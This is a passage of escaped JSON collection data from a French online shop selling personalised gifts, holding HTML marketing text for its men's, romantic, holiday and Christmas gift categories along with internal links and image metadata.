href=\&quot;https:\/\/www.celekado.com\/collections\/couple\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les couples\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeaux pour enfants\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-enfants\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les enfants\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour chien ou chat\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-chien-chat\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour chien et chat\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003ePour quelle occasion ? \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-anniversaire\&quot; title=\&quot;Cadeaux spéciaux pour Anniversaire\&quot;\u003eCadeaux d&#39;anniversaire\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeau-mariage\&quot; title=\&quot;Lien vers nos cadeaux de mariage\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de mariage\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-fetes-calendaires\&quot; title=\&quot;Nos cadeaux spéciaux fêtes calendaires\&quot;\u003eCadeaux pour des fêtes calendaires\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca rel=\&quot;noopener noreferrer\&quot; title=\&quot;Nos sélections pour une occasion romantique\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-romantique\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour une occasion romantique\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/naissance\&quot; title=\&quot;Cadeau de naissance\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de naissance\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-retraite\&quot; title=\&quot;Cadeaux départ à la retraite\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de départ à la retraite\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-pendaison-de-cremaillere\&quot; title=\&quot;Cadeaux pour une pendaison de crémaillère\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour une pendaison de crémaillère\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-evg\&quot; title=\&quot;Cadeaux spéciaux EVG\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour un EVG\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-evjf\&quot; title=\&quot;Cadeaux spéciaux EVJF\&quot;\u003eCadeaux pour un EVJF\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:42+01:00&quot;,&quot;alt&quot;:&quot;Cadeaux Personnalisés&quot;,&quot;width&quot;:639,&quot;height&quot;:504,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/cadeaux-personnalises.webp?v=1736775358&quot;}},{&quot;id&quot;:600038113604,&quot;handle&quot;:&quot;cadeaux-homme&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-04-03T10:52:05+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Cadeaux pour un Homme&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eVous êtes en panne d&#39;idées pour un cadeau d&#39;anniversaire pour votre ami, votre frère ou votre père ?\u003c\/p\u003e\n\u003cp\u003ePas de souci, on est là pour vous aider à trouver le cadeau parfait qui surprendra l&#39;heureux élu !\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQuel cadeau offrir à un homme pour son anniversaire ?\u003c\/h2\u003e\n\u003cp\u003eÉvitez les classiques comme la cravate ou les chaussettes \u003cem\u003e(\u003ca href=\&quot;https:\/\/www.celekado.com\/products\/chaussette-personnalisee-photo\&quot; title=\&quot;Chaussettes personnalisées\&quot; target=\&quot;_blank\&quot;\u003esauf les nôtres\u003c\/a\u003e, elles sont marrantes !)\u003c\/em\u003e, ça n&#39;a jamais vraiment fait vibrer personne... Mais plutôt, offrez-lui quelque chose qui colle qu&#39;il ne connaît pas, qu&#39;il n&#39;a jamais vu. Impressionnez-le ! Voyez les objets qu&#39;il utilise ou ce qu&#39;il lui manque, il vit dans un appartement vide ? Offrez de la décoration. Il aime cuisiner ? Offrez-lui un accessoire !\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eComment être sûr qu&#39;un cadeau soit surprenant ?\u003c\/h2\u003e\n\u003cp\u003eSortez des sentiers battus ! Osez l&#39;originalité et la surprise, en choisissant un cadeau inattendu. Par exemple, offrez-lui des \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/boutons-de-manchette-personnalises\&quot; title=\&quot;boutons de manchettes personnalisés\&quot; target=\&quot;_blank\&quot;\u003eboutons de manchettes personnalisables\u003c\/a\u003e avec ses initiales, ou encore \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/porte-cles-personnalise-photo\&quot; title=\&quot;porte-clé personnalisé\&quot; target=\&quot;_blank\&quot;\u003ela personnalisation d&#39;un porte-clé\u003c\/a\u003e avec plein de bon souvenir. Les cadeaux suscitant l&#39;émotion sont toujours les meilleurs cadeaux, le but est vraiment de rappeler de bon souvenir ou d&#39;en créer d&#39;autres !\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003ePuis-je offrir un cadeau personnalisé à un homme ?\u003c\/h2\u003e\n\u003cp\u003eBien sûr ! Un cadeau personnalisé est toujours une attention touchante et unique. Vous pouvez opter pour un \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/puzzle-bois-personnalise\&quot; title=\&quot;Puzzle personnalisé\&quot; target=\&quot;_blank\&quot;\u003epuzzle personnalisé\u003c\/a\u003e s&#39;il est fan de jeu de société ou une \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/lampe-personnalisee-prenom\&quot; title=\&quot;Lampe personnalisée\&quot; target=\&quot;_blank\&quot;\u003elampe avec une photo\u003c\/a\u003e de votre dernier été passé ensemble ! L&#39;important est de choisir quelque chose qui ait une signification particulière pour lui.\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cstrong\u003ePour trouver le cadeau idéal pour un homme, soyez original, sortez de votre zone de confort, et n&#39;hésitez pas à personnaliser votre présent pour lui montrer à quel point vous tenez à lui. \u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eVous souhaitez offrir un cadeau pour une occasion particulière ? \u003c\/h2\u003e\n\u003cp\u003eOn vous a catégorisé ça pour que ce soit plus simple pour vous :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-anniversaire\&quot; title=\&quot;Cadeaux spéciaux pour Anniversaire\&quot;\u003eCadeaux d&#39;anniversaire\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeau-mariage\&quot; title=\&quot;Lien vers nos cadeaux de mariage\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de mariage\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-fetes-calendaires\&quot; title=\&quot;Nos cadeaux spéciaux fêtes calendaires\&quot;\u003eCadeaux pour des fêtes calendaires\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Nos sélections pour une occasion romantique\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-romantique\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour une occasion romantique\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/naissance\&quot; title=\&quot;Cadeau de naissance\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de naissance\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-retraite\&quot; title=\&quot;Cadeaux départ à la retraite\&quot; target=\&quot;_blank\&quot;\u003eCadeaux de départ à la retraite\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-pendaison-de-cremaillere\&quot; title=\&quot;Cadeaux pour une pendaison de crémaillère\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour une pendaison de crémaillère\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-evg\&quot; title=\&quot;Cadeaux spéciaux EVG\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour un EVG\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:41+01:00&quot;,&quot;alt&quot;:&quot;Cadeaux homme&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/cadeaux-pour-un-homme.webp?v=1747748783&quot;}},{&quot;id&quot;:600038474052,&quot;handle&quot;:&quot;cadeaux-romantique&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-04-03T10:57:42+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Cadeaux Romantique&quot;,&quot;body_html&quot;:&quot;\u003ch2 style=\&quot;text-align: center;\&quot;\u003e Vous êtes à la recherche d&#39;un cadeau pour votre compagnon ou votre compagne ?\u003c\/h2\u003e\n\u003cp\u003eVous êtes au bon endroit. Mais attention, pas de panique si vous êtes en retard, car comme dit l&#39;adage : mieux vaut tard que jamais !\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQuel cadeau offrir à son compagnon ou à sa compagne ?\u003c\/h2\u003e\n\u003cp\u003eAh, la question épineuse ! Si vous êtes en couple depuis longtemps, vous savez que trouver un petit cadeau original et insolite peut être un véritable défi. Mais heureusement, la sélection des cadeaux romantiques vont vous faciliter la vie. Nous vous conseillions d&#39;offrir un cadeau qui suscite l&#39;émotion, qui montre que votre moitié compte pour vous et que vous faites attention à lui ou à elle ! Pour le choix, on vous conseillera vivement un cadeau parfait, ils remplissent tous les critères d&#39;un bon cadeau romantique pour toutes les occassions. Mais vous pouvez aussi opter pour un cadeau en lien avec ses goûts et ses intérêts. \u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQu&#39;offrir pour la Saint-Valentin ?\u003c\/h2\u003e\n\u003cp\u003eCette fête des amoureux peut parfois sembler clichée, mais cela ne veut pas dire que vous ne pouvez pas en profiter pour gâter votre partenaire. Pour nous, c&#39;est Noël 2.0 ! Avant tout, on vous conseille de faire en sorte de passer un moment à deux, c&#39;est la priorité ! Un repas à la maison ? Un restaurant ? Qu&#39;importe tant que vous êtes ensemble ! Pour le cadeau, rien de tel qu&#39;un cadeau qui sort de l&#39;ordinaire, comme une \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/affiche-famille-personnalisee\&quot; title=\&quot;affiche personnalisée avec une photo\&quot;\u003eaffiche personnalisée avec une photo\u003c\/a\u003e de vous deux, des gadgets personnalisables ou encore un \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/tampon-personnalise-prenom-photo\&quot; title=\&quot;Tampons personnalisés\&quot; target=\&quot;_blank\&quot;\u003etampon photo personnalisé\u003c\/a\u003e pour signer vos documents directement avec votre visage.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLa Saint-Valentin est avant tout une fête émotionnelle. Offrez donc un cadeau qui rappelle un bon souvenir passé ensemble !\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eComment surprendre en couple ?\u003c\/h2\u003e\n\u003cp\u003eTrouver une idée et choisir un cadeau pour son \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eâme sœur\u003c\/span\u003e est parfois difficile. Si vous cherchez à surprendre votre moitié, offrez-lui un cadeau original, du jamais-vu. C&#39;est le plus important ! Le fameux effet Waouh fonctionne très bien quand l&#39;on offre un cadeau à sa moitié. Sortez donc des sentiers battus et osez offrir un cadeau qui ne rentre pas dans des cases. \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eÇ\u003c\/span\u003ea fonctionne toujours ! Pour ça, on peut vous conseiller une \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/lampe-personnalisee-prenom\&quot; target=\&quot;_blank\&quot; title=\&quot;Lampe personnalisée prénom\&quot; rel=\&quot;noopener\&quot;\u003elampe personnalisée prénom\u003c\/a\u003e avec un post Instagram illustrant votre rencontre ou encore un \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/coussin-personnalise\&quot; target=\&quot;_blank\&quot; title=\&quot;coussin personnalisable\&quot; rel=\&quot;noopener\&quot;\u003ecoussin personnalisable\u003c\/a\u003e avec vos deux noms. \u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003ePuis-je offrir un cadeau personnalisé pour une occasion romantique ?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eBien sûr que oui ! On vous le conseille même ! Les cadeaux personnalisés sont une idée originale pour une occasion romantique, car il montre à son destinataire que vous avez pris le temps de réfléchir à quelque chose de spécial et unique pour lui ou elle.\u003c\/p\u003e\n\u003cp\u003eQue ce soit un collier avec une photo de vous deux, un \u003ca title=\&quot;Puzzle personnalisé\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/puzzle-bois-personnalise\&quot; target=\&quot;_blank\&quot;\u003epuzzle avec une photo\u003c\/a\u003e fun de vous ou encore un coussin de vous \u003cem\u003e(super idée si vous ne vivez pas encore ensemble)\u003c\/em\u003e. \u003c\/p\u003e\n\u003cp\u003eOffrir un \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-personnalises\&quot; target=\&quot;_blank\&quot; title=\&quot;Cadeau personnalisable\&quot; rel=\&quot;noopener\&quot;\u003ecadeau personnalisable\u003c\/a\u003e pour une occasion romantique est également une excellente façon de créer des souvenirs durables. Chaque fois que votre partenaire utilisera ou regardera le cadeau, il ou elle sera rappelé(e) de votre amour et de votre affection. Que ce soit pour un cadeau de la Saint Valentin, un cadeau d&#39;anniversaire, un cadeau de Noël, des cadeaux pour femme ou des cadeaux pour homme, vous trouvez des cadeaux pour tous les budgets\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cstrong\u003eL&#39;important est de prendre en compte les goûts, les envies et les intérêts de votre partenaire, pour lui offrir une soirée et un cadeau qui lui plaira à coup sûr !\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eVous souhaitez offrir un cadeau pour quelqu&#39;un en particulier ? \u003c\/h2\u003e\n\u003cp\u003eOn vous a catégorisé ça pour que ce soit plus simple pour vous :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour homme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-homme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les hommes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour femme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeau-femme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les femmes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour les familles\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-pour-la-famille\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les familles\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux couple\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/couple\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les couples\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeaux pour enfants\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-enfants\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les enfants\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour chien ou chat\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-chien-chat\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour chien et chat\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:42+01:00&quot;,&quot;alt&quot;:&quot;Cadeaux romantiques&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/cadeaux-romantique.webp?v=1747746308&quot;}},{&quot;id&quot;:604898099524,&quot;handle&quot;:&quot;cadeaux-fetes-des-peres&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-07-17T12:47:25+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Fête des Pères&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:42+01:00&quot;,&quot;alt&quot;:&quot;Fêtes des Pères&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/fetes-des-peres_02a5b17d-0d8e-4b9a-9f57-7ad8025e22b8.webp?v=1708095522&quot;}},{&quot;id&quot;:600038736196,&quot;handle&quot;:&quot;cadeaux-fetes-calendaires&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-04-03T11:08:47+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Fêtes calendaires&quot;,&quot;body_html&quot;:&quot;\u003ch2 style=\&quot;text-align: center;\&quot;\u003eVous cherchez le cadeau parfait pour ces moments inoubliables ?\u003c\/h2\u003e\n\u003cp\u003eNe cherchez plus ! Nous avons tout ce qu&#39;il vous faut pour faire de chaque occasion une réussite.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQuelles sont les fêtes calendaires les plus propices aux cadeaux ?\u003c\/h2\u003e\n\u003cp\u003eIl y en a tellement ! De la fête de Noël à la Saint-Valentin, en passant par les fêtes religieuses, il y a toujours une bonne raison pour offrir un cadeau. Mais pourquoi attendre une occasion spéciale ? Faites plaisir à vos proches en leur offrant un petit quelque chose qui leur fera chaud au cœur.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003eQuels sont les cadeaux les plus populaires pour la fête des mères ou des pères ?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eLa fête des mères ou des pères est l&#39;occasion idéale pour montrer à vos parents à quel point vous les appréciez. Les cadeaux les plus populaires pour ces occasions spéciales sont souvent des \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-personnalises\&quot; title=\&quot;Cadeaux personnalisés\&quot; target=\&quot;_blank\&quot;\u003eobjets personnalisés\u003c\/a\u003e. \u003c\/span\u003ePour les mamans, pourquoi ne pas opter pour un super \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/portrait-personnalise-dessin-a-peindre\&quot; title=\&quot;Portrait personnalisé\&quot; target=\&quot;_blank\&quot;\u003eportrait à peindre\u003c\/a\u003e à la main ou un \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-photo-projection\&quot; target=\&quot;_blank\&quot; title=\&quot;Bracelet projection\&quot; rel=\&quot;noopener\&quot;\u003ebijou photo personnalisé\u003c\/a\u003e ? Et pour les papas, une \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/portrait-caricature-personnalise-cartoon\&quot; title=\&quot;Caricature personnalisée\&quot; target=\&quot;_blank\&quot;\u003ecaricature\u003c\/a\u003e ou un \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/porte-cles-personnalise-photo\&quot; title=\&quot;Porte-clés personnalisé\&quot; target=\&quot;_blank\&quot;\u003eporte-clés rétro\u003c\/a\u003e souvenir pourrait être la surprise parfaite. \u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003ePuis-je offrir un cadeau personnalisé pour une fête calendaire ? \u003c\/h2\u003e\n\u003cp\u003eBien sûr, vous pouvez personnaliser vos cadeaux pour chaque occasion. Offrir \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-personnalises\&quot; title=\&quot;Produits personnalisés\&quot; target=\&quot;_blank\&quot;\u003eun cadeau personnalisé\u003c\/a\u003e, c&#39;est la garantie de faire plaisir à coup sûr. Vous pouvez choisir un objet unique, comme un \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/plaque-numero-pour-maison\&quot; target=\&quot;_blank\&quot; title=\&quot;plaque numérotation maison\&quot; rel=\&quot;noopener\&quot;\u003eplaque numérotation maison\u003c\/a\u003e d&#39;un souvenir partagé ensemble ou une \u003ca href=\&quot;https:\/\/www.celekado.com\/products\/chaussette-personnalisee-photo\&quot; title=\&quot;Chaussettes personnalisées\&quot; target=\&quot;_blank\&quot;\u003epaire de chaussettes personnalisée\u003c\/a\u003e pour un cadeau un peu plus fun. Laissez libre cours à votre créativité et surprenez vos proches avec un cadeau unique et personnalisé.\u003c\/p\u003e\n\u003cp\u003eLes fêtes calendaires comme le nouvel an, halloween ou encore pâques sont une occasion parfaite pour offrir un cadeau, mais n&#39;oubliez pas que chaque jour peut être une occasion de faire plaisir à vos proches.\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cstrong\u003eOffrez-leur quelque chose d&#39;unique et d&#39;original pour leur montrer à quel point vous les aimez. Et surtout, n&#39;oubliez pas que le plus beau cadeau est celui qui vient du cœur !\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eVous souhaitez offrir un cadeau pour quelqu&#39;un en particulier ? \u003c\/h2\u003e\n\u003cp\u003eOn vous a catégorisé ça pour que ce soit plus simple pour vous :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour homme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-homme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les hommes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour femme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeau-femme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les femmes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour les familles\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-pour-la-famille\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les familles\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux couple\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/couple\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les couples\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeaux pour enfants\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-enfants\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les enfants\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour chien ou chat\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-chien-chat\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour chien et chat\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:41+01:00&quot;,&quot;alt&quot;:&quot;Cadeaux fêtes calendaires&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/fetes-calendaires.webp?v=1747746320&quot;}},{&quot;id&quot;:604898197828,&quot;handle&quot;:&quot;idee-cadeau-de-noel&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-07-17T12:48:15+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Idée Cadeau de Noël&quot;,&quot;body_html&quot;:&quot;\u003ch2 style=\&quot;text-align: center;\&quot;\u003eDécouvrez nos idées cadeaux de noël 2025 pour des fêtes inoubliables\u003c\/h2\u003e\n\u003cp style=\&quot;text-align: left;\&quot;\u003eNoël approche à grands pas et vous cherchez le cadeau parfait et insolite pour combler vos proches d&#39;émerveillement. Ne cherchez plus ! Notre collection d&#39;idées cadeaux de Noël regorge de merveilles qui sauront faire plaisir à vos êtres chers lors de cette période magique. Que vous recherchiez un cadeau original pour un homme, une femme, un enfant ou même pour vous-même, nous avons des options variées qui plairont à coup-sûr pour tout type de destinataires et qui conviennent à tous les budgets. Faites de Noël une occasion inoubliable avec nos idées cadeaux uniques et exceptionnelles.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cstrong\u003eDes avantages uniques pour des cadeaux de noël mémorables\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eOriginalité et personnalisation\u003c\/strong\u003e : Offrez un cadeau personnalisé qui se démarque avec nos options de personnalisation. Des \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/chaussettes-personnalisees\&quot; title=\&quot;chaussettes personnalisées photo\&quot; rel=\&quot;noopener\&quot; target=\&quot;_blank\&quot;\u003echaussettes personnalisées photo\u003c\/a\u003e, des bijoux personnalisés, un \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/marque-page-personnalise\&quot; title=\&quot;marque page photo personnalisé\&quot; rel=\&quot;noopener\&quot; target=\&quot;_blank\&quot;\u003emarque page photo personnalisé\u003c\/a\u003e, un \u003ca title=\&quot;portefeuille homme personnalisé\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/portefeuille-personnalise\&quot; target=\&quot;_blank\&quot;\u003eportefeuille homme personnalisé\u003c\/a\u003e des objets uniques à leur nom ou avec un message spécial, vous trouverez chez nous des cadeaux personnalisés uniques qui feront battre le cœur de vos proches\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eQualité et durabilité\u003c\/strong\u003e : Nous nous engageons à vous offrir des idées cadeaux insolites de qualité supérieure. Nos produits personnalisables sont fabriqués avec soin et des matériaux de haute qualité pour assurer une longue durée de vie et une utilisation optimale. Vous pouvez être sûr que votre cadeau sera apprécié pendant de nombreuses années à venir.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUn large choix pour tous\u003c\/strong\u003e : Choisir un cadeau pour homme, pour femme, pour un enfant, pour un adolescent, pour toute la famille, peut s&#39;avérer parfois difficile, mais rassurez-vous, nous avons des options adaptées à tous les goûts, à tous les âges et qui respecte votre budget. Des gadgets technologiques aux articles de mode, en passant par les produits de beauté et les jouets, vous trouverez forcément le cadeau idéal dans notre collection.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFacilité de commande et livraison rapide\u003c\/strong\u003e : Notre processus de commande est simple et pratique. Ajoutez vos cadeaux préférés à votre panier et commandez les pour vous assurez un Noël exceptionnel. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cstrong\u003eFaites de Noël un moment inoubliable\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eNoël est l&#39;occasion parfaite pour montrer à vos proches combien vous les aimez et les appréciez. Avec notre\u003cstrong\u003e collection d&#39;idées cadeaux de Noël\u003c\/strong\u003e, vous pouvez offrir des cadeaux qui reflètent leur personnalité, leurs passions et leurs intérêts. Commandez dès maintenant et préparez-vous à créer des moments inoubliables lors de ces fêtes de fin d&#39;année. Ne manquez pas l&#39;occasion de faire briller les yeux de vos proches avec des cadeaux uniques et mémorables. Aidez le père noël et faites 